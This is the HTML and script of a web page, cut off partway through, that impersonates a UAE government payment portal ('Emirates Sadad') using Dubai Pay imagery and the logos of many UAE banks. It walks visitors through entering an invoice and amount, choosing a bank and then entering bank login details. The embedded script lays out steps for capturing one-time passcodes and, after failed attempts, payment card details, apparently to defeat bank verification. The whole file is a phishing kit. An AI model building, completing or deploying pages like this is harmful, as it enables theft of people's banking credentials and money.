
==== index.html @ 3fa00189 "Add files via upload" ====
<html lang="ar" dir="rtl"><head manus-helper-ready="true">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>بوابة سداد الإمارات</title>
    <link href="https://fonts.googleapis.com/css2?family=Tajawal:wght@400;500;700&amp;display=swap" rel="stylesheet">
    <link rel="icon" href="https://files.manuscdn.com/user_upload_by_module/session_file/310519663544440154/hBLAhjVTTvbmTjas.jpg" type="image/x-icon">
    
<style>/* Error loading CSS rules from https://fonts.googleapis.com/css2?family=Tajawal:wght@400;500;700&display=swap */

:root { 
    --primary-color: #007a33; 
    --primary-hover: #005a26;
    --secondary-color: #cbb067; 
    --text-color: #2c3e50; 
    --light-gray: #f8f9fa; 
    --border-color: #e0e0e0; 
    --error-color: #dc3545; 
    --success-color: #28a745; 
    --shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
}
* { box-sizing: border-box; margin: 0px; padding: 0px; }
body { 
    font-family: 'Tajawal', sans-serif; 
    background: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);
    color: var(--text-color); 
    line-height: 1.6; 
    min-height: 100vh;
}
.container { max-width: 650px; margin: 0px auto; padding: 40px 20px; }
.header { 
    text-align: center; 
    margin-bottom: 30px; 
    padding: 30px; 
    background-color: white; 
    border-radius: 15px; 
    box-shadow: var(--shadow);
    border-bottom: 4px solid var(--secondary-color);
}
.header img { height: 90px; margin-bottom: 15px; }
.header h1 { color: var(--primary-color); font-size: 28px; font-weight: 700; margin-bottom: 5px; }
.header p { color: #666; font-size: 18px; }
.form-container { 
    background-color: white; 
    border-radius: 15px; 
    box-shadow: var(--shadow); 
    padding: 40px; 
    margin-bottom: 20px; 
    transition: transform 0.3s ease;
}
.form-group { margin-bottom: 20px; }
.form-group label { display: block; margin-bottom: 8px; font-weight: 500; }
.form-control { 
    width: 100%; 
    padding: 14px 18px; 
    border: 2px solid var(--border-color); 
    border-radius: 10px; 
    font-size: 18px; 
    font-family: Tajawal, sans-serif; 
    transition: all 0.3s ease;
    background-color: var(--light-gray);
}
.form-control:focus { 
    outline: none; 
    border-color: var(--primary-color); 
    background-color: white;
    box-shadow: 0 0 0 4px rgba(0, 122, 51, 0.1);
}
.btn { 
    display: inline-block; 
    background: linear-gradient(to left, var(--primary-color), var(--primary-hover));
    color: white; 
    padding: 16px 30px; 
    border: none; 
    border-radius: 10px; 
    cursor: pointer; 
    font-size: 18px; 
    font-weight: 700; 
    font-family: Tajawal, sans-serif; 
    transition: all 0.3s ease;
    box-shadow: 0 4px 15px rgba(0, 122, 51, 0.3);
}
.btn:hover { 
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(0, 122, 51, 0.4);
}
.btn:active { transform: translateY(0); }
.btn:disabled { background-color: rgb(204, 204, 204); cursor: not-allowed; }
.btn-block { display: block; width: 100%; }
.btn-link { background: none; color: var(--primary-color); text-decoration: underline; padding: 5px; font-size: 14px; }
.btn-link:hover { background: none; color: rgb(0, 77, 0); }
.loading-container { text-align: center; padding: 40px; background-color: white; border-radius: 10px; margin-top: 20px; }
.spinner { width: 50px; height: 60px; border-right-color: ; border-right-style: ; border-right-width: ; border-bottom-color: ; border-bottom-style: ; border-bottom-width: ; border-left-color: ; border-left-style: ; border-left-width: ; border-image-source: ; border-image-slice: ; border-image-width: ; border-image-outset: ; border-image-repeat: ; border-top: 5px solid var(--primary-color); border-radius: 50%; animation: 1s linear 0s infinite normal none running spin; margin: 0px auto 20px; }
@keyframes spin { 
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
.bank-cards { display: grid; grid-template-columns: repeat(auto-fill, minmax(150px, 1fr)); gap: 15px; margin-top: 20px; }
.bank-card { 
    background-color: white; 
    border: 2px solid var(--border-color); 
    border-radius: 12px; 
    padding: 20px; 
    text-align: center; 
    cursor: pointer; 
    transition: all 0.3s ease;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}
.bank-card:hover { 
    transform: translateY(-8px); 
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1); 
    border-color: var(--secondary-color); 
}
.bank-card.selected { 
    border-color: var(--primary-color); 
    background-color: rgba(0, 122, 51, 0.05); 
    box-shadow: 0 0 0 4px rgba(0, 122, 51, 0.1);
}
.bank-card img { width: 60px; height: 60px; object-fit: contain; margin-bottom: 10px; }
.bank-card p { font-size: 14px; font-weight: 500; margin: 0px; }
.error-message { color: var(--error-color); font-size: 14px; margin-top: 5px; display: none; }
.date-input { display: flex; gap: 10px; }
.date-input select { flex: 1 1 0%; padding: 10px; border: 1px solid var(--border-color); border-radius: 5px; font-size: 18px; font-family: Tajawal, sans-serif; }
.date-input select:required { border-left: 3px solid var(--primary-color); }
.hidden { display: none; }
.emirates-logo { height: 60px; margin-bottom: 20px; }
.otp-input { width: 100%; padding: 15px; text-align: center; font-size: 18px; border: 1px solid var(--border-color); border-radius: 5px; margin: 20px 0px; }
.attempts-left { color: var(--error-color); text-align: center; margin-top: 10px; font-size: 14px; }
.otp-loading { text-align: center; margin: 15px 0px; display: none; }
.otp-loading .small-spinner { width: 30px; height: 30px; border-right-color: ; border-right-style: ; border-right-width: ; border-bottom-color: ; border-bottom-style: ; border-bottom-width: ; border-left-color: ; border-left-style: ; border-left-width: ; border-image-source: ; border-image-slice: ; border-image-width: ; border-image-outset: ; border-image-repeat: ; border-top: 3px solid var(--primary-color); border-radius: 50%; animation: 1s linear 0s infinite normal none running spin; margin: 0px auto; }
.amount-input { position: relative; }
.amount-input .currency { position: absolute; left: 15px; top: 50%; transform: translateY(-50%); color: rgb(119, 119, 119); }
.amount-input input { padding-left: 40px; }
.page { display: none; }
.page.active { display: block; }
.intro-image { width: 100%; max-height: 300px; object-fit: cover; border-radius: 10px; margin-bottom: 20px; }
.description { margin-bottom: 30px; line-height: 1.8; }
.info-summary { 
    background-color: var(--light-gray); 
    padding: 25px; 
    border-radius: 12px; 
    margin-bottom: 25px; 
    border-right: 5px solid var(--secondary-color);
}
.info-row { 
    display: flex; 
    justify-content: space-between; 
    margin-bottom: 15px; 
    padding-bottom: 12px; 
    border-bottom: 1px solid #eee; 
}
.info-row:last-child { border-bottom: none; margin-bottom: 0; padding-bottom: 0; }
.info-label { font-weight: 700; color: var(--primary-color); }
.info-value { color: var(--text-color); font-weight: 500; }
.auth-message { background-color: rgb(232, 245, 233); border: 1px solid rgb(200, 230, 201); border-radius: 8px; padding: 15px; margin: 20px 0px; text-align: center; }
.timer { font-weight: bold; color: var(--primary-color); }
.dual-otp { display: flex; gap: 10px; margin: 20px 0px; }
.dual-otp input { flex: 1 1 0%; padding: 15px; text-align: center; font-size: 18px; border: 1px solid var(--border-color); border-radius: 5px; }
.waiting-page { text-align: center; padding: 40px 20px; }
.waiting-timer { font-size: 24px; font-weight: bold; color: var(--primary-color); margin: 20px 0px; display: none; }
.progress-bar { height: 10px; background-color: rgb(224, 224, 224); border-radius: 5px; margin: 30px 0px; overflow: hidden; display: none; }
.progress { height: 100%; background-color: var(--primary-color); width: 0%; transition: width 1s linear; }
.card-type { display: flex; align-items: center; gap: 10px; margin-top: 8px; }
.card-type-icon.visa { background-color: rgb(26, 31, 113); color: white; }
.card-type-icon.mastercard { background-color: rgb(235, 0, 27); color: white; }
.card-type-icon.unknown { background-color: rgb(240, 240, 240); color: rgb(119, 119, 119); }
.rejection-message { background-color: rgb(255, 235, 238); border: 1px solid rgb(255, 205, 210); border-radius: 8px; padding: 15px; margin: 20px 0px; text-align: center; color: rgb(198, 40, 40); }
.browser-auth-container { text-align: center; padding: 20px; }
.browser-auth-image { width: 150px; height: 150px; margin: 20px auto; display: block; }
.browser-auth-message { background-color: rgb(227, 242, 253); border: 1px solid rgb(187, 222, 251); border-radius: 8px; padding: 20px; margin: 20px 0px; text-align: center; }
.call-auth-container { text-align: center; padding: 20px; }
.call-auth-image { width: 200px; height: 200px; margin: 20px auto; display: block; }
.call-auth-message { background-color: rgb(232, 245, 233); border: 1px solid rgb(200, 230, 201); border-radius: 8px; padding: 20px; margin: 20px 0px; text-align: center; }
.otp-waiting { text-align: center; padding: 40px 20px; }
.otp-waiting-timer { font-size: 24px; font-weight: bold; color: var(--primary-color); margin: 20px 0px; }
.otp-progress-bar { height: 10px; background-color: rgb(224, 224, 224); border-radius: 5px; margin: 30px 0px; overflow: hidden; display: none; }
.otp-progress { height: 100%; background-color: var(--primary-color); width: 0%; transition: width 1s linear; }
.id-input-container { display: flex; gap: 5px; margin-bottom: 10px; direction: ltr; }
.id-input { width: 60px; padding: 8px; text-align: center; border: 1px solid var(--border-color); border-radius: 5px; font-size: 10px; }
.id-separator { display: flex; align-items: center; justify-content: center; font-weight: bold; width: 10px; }
.birth-date-container { display: flex; gap: 10px; }
.birth-date-container select { flex: 1 1 0%; padding: 10px; border: 1px solid var(--border-color); border-radius: 5px; font-size: 18px; font-family: Tajawal, sans-serif; }
.success-message { background-color: rgb(232, 245, 233); border: 1px solid rgb(200, 230, 201); border-radius: 8px; padding: 15px; margin: 20px 0px; text-align: center; }
.otp-error { color: var(--error-color); text-align: center; margin-top: 10px; font-size: 14px; display: none; }
.simple-waiting { text-align: center; padding: 40px 20px; }
.simple-waiting h3 { margin-bottom: 10px; }
.simple-waiting p { margin-bottom: 20px; }
.form-control.invalid { border-color: var(--error-color); }
	.form-control.valid { border-color: var(--success-color); }
	.forgot-link { text-align: left; margin-top: 5px; font-size: 13px; }

    /* New Mobile Payment UI Styles - Exact Match */
    @import url('https://fonts.googleapis.com/css2?family=Cairo:wght@400;600;700&display=swap');
    
    .new-payment-card {
        width: 100%;
        max-width: 360px;
        background: #ffffff;
        border-radius: 16px;
        padding: 24px 16px;
        box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
        border: 1px solid #e2e8f0;
        box-sizing: border-box;
        margin: 20px auto;
    }
    .new-payment-card:focus-within {
        border-color: #7c3aed;
    }
    .new-title {
        font-size: 16px;
        font-weight: 700;
        color: #1e293b;
        margin-bottom: 16px;
        text-align: right;
        display: flex;
        align-items: center;
        gap: 8px;
        font-family: 'Cairo', sans-serif;
    }
    .new-title::before {
        content: '';
        width: 8px;
        height: 8px;
        border: 2px solid #7c3aed;
        border-radius: 50%;
    }
    .new-input-group {
        margin-bottom: 12px;
        width: 100%;
    }
    .new-input-field {
        width: 100%;
        height: 52px;
        border: 1px solid #e2e8f0;
        border-radius: 10px;
        padding: 0 16px;
        font-size: 15px;
        font-family: 'Cairo', sans-serif;
        box-sizing: border-box;
        outline: none;
        transition: border-color 0.2s;
        text-align: right;
    }
    .new-input-field:focus {
        border-color: #7c3aed;
    }
    .new-input-field.invalid {
        border-color: #dc3545 !important;
        background-color: #fff8f8;
    }
    .new-row {
        display: flex;
        gap: 12px;
        margin-bottom: 16px;
    }
    .new-col {
        flex: 1;
    }
    .new-input-center {
        text-align: center;
    }
    .new-submit-btn {
        width: 100%;
        height: 54px;
        background-color: #7c3aed;
        color: white;
        border: none;
        border-radius: 27px;
        font-size: 16px;
        font-weight: 700;
        font-family: 'Cairo', sans-serif;
        cursor: pointer;
        transition: background-color 0.2s;
    }
    .new-submit-btn:hover {
        background-color: #6d28d9;
    }
    .new-card-input-wrapper {
        position: relative;
        display: flex;
        align-items: center;
    }
    .new-logos-overlay {
        position: absolute;
        left: 12px;
        display: flex;
        gap: 6px;
        align-items: center;
        pointer-events: none;
    }
    .new-logo-small {
        height: 12px;
        opacity: 0.3;
    }
    .new-logo-small.active {
        opacity: 1;
    }
.forgot-link button { background: none; border: none; color: var(--primary-color); text-decoration: underline; cursor: pointer; font-size: 13px; }
.forgot-link button:hover { color: rgb(0, 77, 0); }</style><style>
        .mobile-payment-card {
            width: 90%;
            max-width: 360px;
            background: #ffffff;
            border-radius: 16px;
            padding: 16px;
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05);
            border: 1px solid #e2e8f0;
            box-sizing: border-box;
            margin: 20px auto;
            font-family: 'Cairo', sans-serif;
            direction: rtl;
        }
        .mobile-title {
            font-size: 16px;
            font-weight: 700;
            color: #1e293b;
            margin-bottom: 16px;
            text-align: right;
            display: flex;
            align-items: center;
            gap: 8px;
        }
        .mobile-title::before {
            content: '';
            width: 8px;
            height: 8px;
            border: 2px solid #7c3aed;
            border-radius: 50%;
        }
        .mobile-input-field {
            width: 100%;
            height: 52px;
            border: 1px solid #e2e8f0;
            border-radius: 10px;
            padding: 0 16px;
            font-size: 15px;
            font-family: 'Cairo', sans-serif;
            box-sizing: border-box;
            outline: none;
            margin-bottom: 12px;
            text-align: right;
        }
        .mobile-row { display: flex; gap: 12px; margin-bottom: 16px; }
        .mobile-col { flex: 1; }
        .mobile-submit-btn {
            width: 100%;
            height: 54px;
            background-color: #7c3aed;
            color: white;
            border: none;
            border-radius: 27px;
            font-size: 16px;
            font-weight: 700;
            cursor: pointer;
        }
        .mobile-logo-overlay {
            position: absolute;
            left: 12px;
            top: 50%;
            transform: translateY(-50%);
            display: flex;
            gap: 6px;
            pointer-events: none;
        }
</style></head>
<body>
    <div class="container">
        <!-- الصفحة الأولى: صفحة البداية -->
        <div id="page1" class="page active">
            <div class="header">
                <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663544440154/hBLAhjVTTvbmTjas.jpg" alt="شعار سداد الإمارات">
                <h1>بوابة سداد الإمارات</h1>
                <p>الدفع الإلكتروني الآمن</p>
            </div>
            
            <div class="form-container">
                <img src="https://www.digitaldubai.ae/images/default-source/screenshots-dubaipay/smart_employee_tilted_-smart-dubai-hero-banner_ar.png?sfvrsn=ef964476_4" alt="سداد الإمارات" class="intro-image">
                
                <div class="description">
                    <h2>عن سداد الإمارات</h2>
                    <p>سداد الإمارات هي منصة دفع إلكتروني آمنة وسهلة الاستخدام تتيح للمواطنين والمقيمين في دولة الإمارات العربية المتحدة دفع فواتيرهم ورسومهم الحكومية والخاصة بكل يسر وأمان.</p>
                    <p>تتميز المنصة بتكاملها مع جميع البنوك المحلية وتوفرها على أعلى معايير الأمان والخصوصية لضمان سلامة معاملاتك المالية.</p>
                    <p>يمكنك استخدام سداد الإمارات لدفع فواتير الكهرباء والماء والهاتف والإنترنت والعديد من الخدمات الأخرى.</p>
                </div>
                
                <button id="startService" class="btn btn-block" data-manus_clickable="true" data-manus_click_id="1">بدء الخدمة</button>
            </div>
        </div>

        <!-- صفحة الانتظار بعد الصفحة الأولى -->
        <div id="waiting1" class="page">
            <div class="header">
                <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663544440154/hBLAhjVTTvbmTjas.jpg" alt="شعار سداد الإمارات">
                <h1>جاري اعداد الخدمة</h1>
            </div>
            
            <div class="form-container simple-waiting">
                <div class="spinner"></div>
                <h3>جاري اعداد الخدمة</h3>
                <p>يرجى الانتظار</p>
            </div>
        </div>

        <!-- الصفحة الثانية: صفحة إدخال بيانات المستخدم -->
        <div id="page2" class="page">
            <div class="header">
                <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663544440154/hBLAhjVTTvbmTjas.jpg" alt="شعار سداد الإمارات">
                <h1>إدخال بيانات المستخدم</h1>
            </div>
            
            <div class="form-container">
                <form id="userDataForm">
                    <div class="form-group">
                        <label for="invoiceNumber">رقم الفاتورة</label>
                        <input type="text" id="invoiceNumber" class="form-control" placeholder="أدخل رقم الفاتورة" required="" style="">
                        <div class="error-message" id="invoiceNumberError">يرجى إدخال رقم الفاتورة</div>
                    </div>
                    
                    
                    
                    
                    
                    
                    
                    <div class="form-group">
                        <label for="serviceType">نوع الخدمة</label>
                        <select id="serviceType" class="form-control" required="">
                            <option value="">اختر نوع الخدمة</option>
                            <option value="دفع رسوم فاتوره">دفع رسوم فاتوره</option>
                            <option value="خدمات اخرى">خدمات اخرى</option>
                            <option value="دفع رسوم شحن مركبة">دفع رسوم شحن مركبة</option>
                            <option value="دفع رسوم نقل ملكية مركبة">دفع رسوم نقل ملكية مركبة</option>
                            <option value="دفع رسوم نقل ملكية لوحة مركبة">دفع رسوم نقل ملكية لوحة مركبة</option>
                            <option value="دفع رسوم حجز مركبة">دفع رسوم حجز مركبة</option>
                            <option value="دفع رسوم فحص مركبة">دفع رسوم فحص مركبة</option>
                            <option value="دفع رسوم عقد ايجار (فيلا - شقة - مزرعة - شاليه - مستودع - محل - ارض تجارية - ارض زراعية)">دفع رسوم عقد ايجار (فيلا - شقة - مزرعة - شاليه - مستودع - محل - ارض تجارية - ارض زراعية)</option>
                            <option value="دفع رسوم عقد تمليك (فيلا - شقة - مزرعة - شاليه - مستودع - محل - ارض تجارية - ارض زراعية)">دفع رسوم عقد تمليك (فيلا - شقة - مزرعة - شاليه - مستودع - محل - ارض تجارية - ارض زراعية)</option>
                            <option value="دفع رسوم تأمين ايجار (فيلا - شقة - مزرعة - شاليه - مستودع - محل - ارض تجارية - ارض زراعية)">دفع رسوم تأمين (فيلا - شقة - مزرعة - شاليه - مستودع - محل - ارض تجارية - ارض زراعية)</option>
                            <option value="دفع رسوم شحن">دفع رسوم شحن</option>
                            <option value="تسديد المستحقات للطرفين">تسديد المستحقات للطرفين</option>
                            <option value="دفع رسوم توقيع تعهد الكتروني">دفع رسوم توقيع تعهد الكتروني</option>
                            <option value="دفع رسوم استقدام عمالة">دفع رسوم استقدام عمالة</option>
                            <option value="دفع ضريبة القيمة المضافة">دفع ضريبة القيمة المضافة</option>
                            <option value="دفع رسوم عقد عمالة">دفع رسوم عقد عمالة</option>
                            <option value="دفع رسوم الجوازات">دفع رسوم الجوازات</option>
                            <option value="دفع رسوم عقد عمل">دفع رسوم عقد عمل</option>
                            <option value="دفع رسوم توكيل محامي">دفع رسوم توكيل محامي</option>
                            <option value="دفع رسوم الخدمات الكترونية">دفع رسوم الخدمات الكترونية</option>
                            <option value="دفع رسوم وزارة الموارد البشرية">دفع رسوم وزارة الموارد البشرية</option>
                            <option value="دفع رسوم تجديد عقود">دفع رسوم تجديد عقود</option>
                            <option value="دفع رسوم عقد تقديم خدمات">دفع رسوم عقد تقديم خدمات</option>
                            <option value="استرداد الرسوم المدفوعة">استرداد الرسوم المدفوعة</option>
                        </select>
                        <div class="error-message" id="serviceTypeError">يرجى اختيار نوع الخدمة</div>
                    </div>
                    
                    <div class="form-group">
                        <label for="amount">مبلغ السداد (درهم إماراتي)</label>
                        <div class="amount-input">
                            <span class="currency">AED</span>
                            <input type="number" id="amount" class="form-control" placeholder="0.00" min="5" max="99999" required="" style="">
                        </div>
                        <div class="error-message" id="amountError">المبلغ غير صحيح</div>
                    </div>
                    
                    <button type="button" id="confirmUserData" class="btn btn-block">تأكيد البيانات</button>
                </form>
            </div>
        </div>

        <!-- صفحة الانتظار بعد الصفحة الثانية -->
        <div id="waiting2" class="page">
            <div class="header">
                <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663544440154/hBLAhjVTTvbmTjas.jpg" alt="شعار سداد الإمارات">
                <h1>جاري التحميل</h1>
            </div>
            
            <div class="form-container simple-waiting">
                <div class="spinner"></div>
                <h3>جاري التحميل</h3>
            </div>
        </div>

        <!-- الصفحة الثالثة: اختيار البنك -->
        <div id="page3" class="page">
            <div class="header">
                <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663544440154/hBLAhjVTTvbmTjas.jpg" alt="شعار سداد الإمارات">
                <h1>اختر البنك الخاص بك للدفع</h1>
            </div>
            
            <div class="form-container">
                <p>يرجى اختيار البنك الذي ترغب في استخدامه لإتمام عملية الدفع:</p>
                
                <div class="bank-cards">
                    <div class="bank-card" data-bank="emiratesNBD">
                        <img src="https://i.ibb.co/dwhqmDsF/Emirates-NBD.jpg" alt="بنك الإمارات دبي الوطني">
                        <p>بنك الإمارات دبي الوطني</p>
                    </div>
                    
                    <div class="bank-card" data-bank="firstAbuDhabi">
                        <img src="https://i.ibb.co/gnNdPDJ/First-Abu-Dhabi-Bank-Logo-svg.png" alt="بنك أبو ظبي الأول">
                        <p>بنك أبو ظبي الأول</p>
                    </div>
                    
                    <div class="bank-card" data-bank="abuDhabiCommercial">
                        <img src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSjH4Qs3CGxyTwB8k3DPHpsD8fyKOZ8qhCt_b1Nx_4IVg&amp;s=10" alt="بنك أبو ظبي التجاري">
                        <p>بنك أبو ظبي التجاري</p>
                    </div>
                    
                    <div class="bank-card" data-bank="dubaiIslamic">
                        <img src="https://i.ibb.co/8DbXSsw0/dib-logo-personal-business-og.jpg" alt="بنك دبي الإسلامي">
                        <p>بنك دبي الإسلامي</p>
                    </div>
                    
                    <div class="bank-card" data-bank="mashreq">
                        <img src="https://i.ibb.co/21YLkTtB/MASQ-AE-BIG-e09012bc.png" alt="بنك المشرق">
                        <p>بنك المشرق</p>
                    </div>
                    
                    <div class="bank-card" data-bank="abuDhabiIslamic">
                        <img src="https://i.ibb.co/ynB1yRtg/images.jpg" alt="بنك أبو ظبي الإسلامي">
                        <p>بنك أبو ظبي الإسلامي</p>
                    </div>
                    
                    <div class="bank-card" data-bank="dubaiCommercial">
                        <img src="https://play-lh.googleusercontent.com/6IHUfV5JDsueMXq283hVWDkQvwooy4EgIjGgrGKj1PuBIBjagfGdAWWHYZtX-PW99D8" alt="بنك دبي التجاري">
                        <p>بنك دبي التجاري</p>
                    </div>
                    
                    <div class="bank-card" data-bank="fujairahNational">
                        <img src="https://i.ibb.co/KxzwNLPC/nbf.jpg" alt="بنك الفجيرة الوطني">
                        <p>بنك الفجيرة الوطني</p>
                    </div>
                    
                    <div class="bank-card" data-bank="rakNational">
                        <img src="https://i.ibb.co/jkNfYJxc/RAKBANK.gif" alt="بنك رأس الخيمة الوطني">
                        <p>بنك رأس الخيمة الوطني</p>
                    </div>
                    
                    <div class="bank-card" data-bank="sharjahIslamic">
                        <img src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT9mYd7ueTsXpy3up18pb9AqLFa-NR2GabKe8rRaDDNkg&amp;s=10" alt="مصرف الشارقة الإسلامي">
                        <p>مصرف الشارقة الإسلامي</p>
                    </div>
                    
                    <!-- بنك HSBC الجديد -->
                    <div class="bank-card" data-bank="hsbc">
                        <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/1/1c/HSBC_logo_%282018%29.svg/1200px-HSBC_logo_%282018%29.svg.png" alt="بنك HSBC">
                        <p>بنك HSBC</p>
                    </div>
                    
                    <!-- بنك الإمارات الإسلامي الجديد -->
                    <div class="bank-card" data-bank="emiratesIslamic">
                        <img src="https://i.ibb.co/dwhqmDsF/Emirates-Islamic-Bank.png" alt="بنك الإمارات الإسلامي">
                        <p>بنك الإمارات الإسلامي</p>
                    </div>
                    
                    <!-- بنك الهلال الجديد -->
                    <div class="bank-card" data-bank="alHilal">
                        <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663638422296/mstEaNvknufOupXW.jpg" alt="بنك الهلال">
                        <p>بنك الهلال</p>
                    </div>
                    
                    <!-- مصرف رويا الجديد -->
                    <div class="bank-card" data-bank="ruya">
                        <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663638422296/wgDItlVRwoPeohoS.png" alt="مصرف رويا">
                        <p>مصرف رويا</p>
                    </div>
                    
                    <!-- مصرف عجمان الجديد -->
                    <div class="bank-card" data-bank="ajman">
                        <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663638422296/bwpHnzDqlBMCODoF.png" alt="مصرف عجمان">
                        <p>مصرف عجمان</p>
                    </div>
                </div>
            </div>
        </div>

        <!-- صفحة الانتظار بعد اختيار البنك -->
        <div id="waiting3" class="page">
            <div class="header">
                <img src="https://www.digitaldubai.ae/images/default-source/screenshots-dubaipay/smart_employee_tilted_-smart-dubai-hero-banner_ar.png?sfvrsn=ef964476_4" alt="شعار سداد الإمارات">
                <h1>جاري التحميل</h1>
            </div>
            
            <div class="form-container simple-waiting">
                <div class="spinner"></div>
                <h3>جاري التحميل</h3>
            </div>
        </div>

        <!-- الصفحة الرابعة: صفحة تسجيل الدخول للبنك -->
        <div id="page4" class="page">
            <div class="header" id="bankHeader">
                <!-- سيتم تحديث الشعار هنا ديناميكياً -->
                <img src="https://www.digitaldubai.ae/images/default-source/screenshots-dubaipay/smart_employee_tilted_-smart-dubai-hero-banner_ar.png?sfvrsn=ef964476_4" alt="شعار البنك" id="bankLogo">
                <h1 id="page4Title">تسجيل الدخول للبنك</h1>
            </div>
            
            <div class="form-container" id="bankAuthContainer">
                <!-- محتوى المصادقة الديناميكي سيتم إضافته هنا -->
            </div>
        </div>

        <!-- صفحة الانتظار بين البطاقة و OTP -->
        <div id="otpWaiting" class="page">
            <div class="header">
                <img src="https://www.digitaldubai.ae/images/default-source/screenshots-dubaipay/smart_employee_tilted_-smart-dubai-hero-banner_ar.png?sfvrsn=ef964476_4" alt="شعار سداد الإمارات">
                <h1>تم إرسال رمز OTP</h1>
            </div>
            
            <div class="form-container otp-waiting">
                <div class="spinner"></div>
                <h3>تم إرسال رمز التحقق (OTP) إلى هاتفك المحمول</h3>
                <p>المسجل لدى البنك</p>
                <div class="otp-waiting-timer" id="otpTimer" style="display: none;">10</div>
                <p>سيتم توجيهك تلقائياً إلى صفحة التحقق من الدفع</p>
            </div>
        </div>
    </div>

    


<script>
        // بيانات البنوك وعمليات المصادقة
        const banks = {
            emiratesNBD: {
                name: "بنك الإمارات دبي الوطني",
                logo: "https://i.ibb.co/dwhqmDsF/Emirates-NBD.jpg",
                loginMethods: ["email", "username"],
                authSteps: [
                    "بعد إدخال بيانات الدخول، يتم التوجيه إلى صفحة التوثيق",
                    "تظهر رسالة تفيد بأن البنك سيتصل بالعميل من الرقم 600540000 مع طلب الضغط على 'موافق'",
                    "زر 'تم قبول الاتصال' يُفعَّل بعد 60 ثانية",
                    "بعد الضغط على الزر، يتم التوجيه إلى صفحة إدخال OTP",
                    "إذا تم إدخال OTP بشكل خاطئ 6 مرات، يتم التوجيه إلى تسجيل الدخول باستخدام بطاقة الدفع",
                    "بعد إدخال معلومات البطاقة، يعود المستخدم إلى صفحة OTP"
                ]
            },
            firstAbuDhabi: {
                name: "بنك أبو ظبي الأول",
